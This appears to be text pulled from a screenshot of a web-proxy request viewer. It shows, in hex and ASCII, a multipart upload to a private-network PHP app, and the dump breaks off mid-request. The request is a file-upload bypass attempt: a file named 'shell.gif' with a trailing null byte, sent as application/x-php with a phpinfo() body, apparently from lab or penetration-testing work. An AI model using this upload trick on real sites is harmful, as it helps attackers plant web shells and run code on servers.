 Request
Raw Params Headers Hex
4 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 Mozilla/5.0 (X1
5 31 3b 20 4c 69 6e 75 78 20 78 38 36 5f 36 34 3b 1; Linux x86_64;
6 20 72 76 3a 31 30 39 2e 30 29 20 47 65 63 6b 6f rv:109.0) Gecko
7 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f /20100101 Firefo
8 78 2f 31 31 32 2e 30 0d 0a 41 63 63 65 70 74 3a x/112.0Accept:
9 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 text/html,appli
a 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c cation/xhtml+xml
b 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c ,application/xml
c 3b 71 3d 30 2e 39 2c 69 6d 61 67 65 2f 61 76 69 ;q=0.9,image/avi
d 66 2c 69 6d 61 67 65 2f 77 65 62 70 2c 2a 2f 2a f,image/webp,*/*
e 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d 4c ;q=0.8Accept-L
f 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 53 2c 65 anguage: en-US,e
10 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 70 74 2d n;q=0.5Accept-
11 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 Encoding: gzip,
12 64 65 66 6c 61 74 65 0d 0a 43 6f 6e 74 65 6e 74 deflateContent
13 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 72 74 -Type: multipart
14 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f 75 6e /form-data; boun
15 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d dary=-----------
16 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
17 31 33 34 32 34 31 34 30 31 38 36 39 39 34 34 37 1342414018699447
18 31 32 30 36 31 31 32 37 31 34 39 36 0d 0a 43 6f 120611271496Co
19 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 32 35 ntent-Length: 25
1a 39 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 74 70 3a 9Origin: http:
1b 2f 2f 31 39 32 2e 31 36 38 2e 31 31 30 2e 31 31 //192.168.110.11
1c 3a 38 30 38 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f :8080Connectio
1d 6e 3a 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 n: closeRefere
1e 72 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 r: http://192.16
1f 38 2e 31 31 30 2e 31 31 3a 38 30 38 30 2f 69 6e 8.110.11:8080/in
20 64 65 78 2e 70 68 70 0d 0a 55 70 67 72 61 64 65 dex.phpUpgrade
21 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 -Insecure-Reques
22 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d ts: 1-------
23 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
24 2d 2d 2d 2d 2d 2d 31 33 34 32 34 31 34 30 31 38 ------1342414018
25 36 39 39 34 34 37 31 32 30 36 31 31 32 37 31 34 6994471206112714
26 39 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 96Content-Disp
27 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
28 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 5f 75 ta; name="file_u
29 70 6c 6f 61 64 22 3b 20 66 69 6c 65 6e 61 6d 65 pload"; filename
2a 3d 22 73 68 65 6c 6c 2e 67 69 66 20 00 22 0d 0a ="shell.gif "
2b 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 Content-Type: ap
2c 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 70 68 70 0d plication/x-php
2d 0a 0d 0a 3c 3f 70 68 70 20 70 68 70 69 6e 66 6f <?php phpinfo
2e 28 29 3b 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d ();?>--------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
30 2d 2d 2d 2d 2d 31 33 34 32 34 31 34 30 31 38 36 -----13424140186